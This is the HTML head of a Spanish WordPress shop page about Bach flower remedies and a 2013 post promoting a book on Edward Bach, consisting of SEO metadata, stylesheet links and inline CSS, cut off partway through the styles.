

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/
body_size: 36601
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Las Flores de Bach versus Edward Bach - Gotas de Flores</title>
	<link rel="canonical" href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las Flores de Bach versus Edward Bach - Gotas de Flores" />
	<meta property="og:description" content="[youtube]http://www.youtube.com/watch?v=EH-Y6L4ceWg[/youtube] &nbsp; &nbsp; Las Flores de Bach versus Edward Bach en la Feria del Libro de Madrid. Pídeselo a tu librero habitual. LA ANTESALA DE UN GRAN DESCUBRIMIENTO SOBRE LAS FLORES DE BACH. UN LIBRO PARA PERSONAS DESPIERTAS A LAS QUE LES GUSTAN LAS FLORES DE BACH DE CALIDAD. LAS FLORES DE BACH VERSUS EDWARD ... Read more" />
	<meta property="og:url" content="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/" />
	<meta property="og:site_name" content="Gotas de Flores" />
	<meta property="article:publisher" content="https://www.facebook.com/Esenciasdebachcom/" />
	<meta property="article:published_time" content="2013-05-14T15:46:25+00:00" />
	<meta name="author" content="Javier Guamán" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Javier Guamán" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#article","isPartOf":{"@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/"},"author":{"name":"Javier Guamán","@id":"https://www.esenciasdebach.com/#/schema/person/a3a4725101c645702d1210e4908f0086"},"headline":"Las Flores de Bach versus Edward Bach","datePublished":"2013-05-14T15:46:25+00:00","mainEntityOfPage":{"@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/"},"wordCount":638,"commentCount":5,"publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"keywords":["comprar libros de flores de bach","flores bach","flores bach curso","flores de bach","flores de bach de calidad"],"articleSection":["Actualidad social","Espiritualidad","Eventos","Flores de Bach"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#respond"]}]},{"@type":"WebPage","@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/","url":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/","name":"Las Flores de Bach versus Edward Bach - Gotas de Flores","isPartOf":{"@id":"https://www.esenciasdebach.com/#website"},"datePublished":"2013-05-14T15:46:25+00:00","breadcrumb":{"@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.esenciasdebach.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.esenciasdebach.com/blog/"},{"@type":"ListItem","position":3,"name":"Las Flores de Bach versus Edward Bach"}]},{"@type":"WebSite","@id":"https://www.esenciasdebach.com/#website","url":"https://www.esenciasdebach.com/","name":"Gotas de Flores","description":"Nuestro trabajo es artesanal, nuestro trato personal","publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.esenciasdebach.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.esenciasdebach.com/#organization","name":"Flores de Bach","url":"https://www.esenciasdebach.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/logo/image/","url":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","contentUrl":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","width":300,"height":72,"caption":"Flores de Bach"},"image":{"@id":"https://www.esenciasdebach.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esenciasdebachcom/","https://www.youtube.com/watch?v=P7CxF92Ccy0","https://www.youtube.com/@laureferrie600/featured"]},{"@type":"Person","@id":"https://www.esenciasdebach.com/#/schema/person/a3a4725101c645702d1210e4908f0086","name":"Javier Guamán","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/6adc48d91e315d53740e4a0de24da0ba87ac79eaff56409824987b7cae71555b?s=96&d=blank&r=g","caption":"Javier Guamán"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed" href="https://www.esenciasdebach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed de los comentarios" href="https://www.esenciasdebach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Comentario Las Flores de Bach versus Edward Bach del feed" href="https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.esenciasdebach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.esenciasdebach.com%2Flas-flores-de-bach-versus-edward-bach-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.esenciasdebach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.esenciasdebach.com%2Flas-flores-de-bach-versus-edward-bach-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.esenciasdebach.com/wp-includes/css/dist/block-library/style.min.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1360px;}.wp-block-group__inner-container{max-width:1360px;margin-left:auto;margin-right:auto;}@media (max-width: 950px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;}body{line-height:1.5;}p{margin-bottom:0.7em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:0.7em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:40px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:20px;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:25px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#222222;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#512da8;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#222222;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#512da8;background-color:rgba(239,239,239,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#512da8;background-color:#ffffff;}.main-navigation ul ul{background-color:#ede7f6;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#efefef;background-color:#7e57c2;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#512da8;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ff8f00;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#ffa000;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#222222;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:25px;}.separate-containers 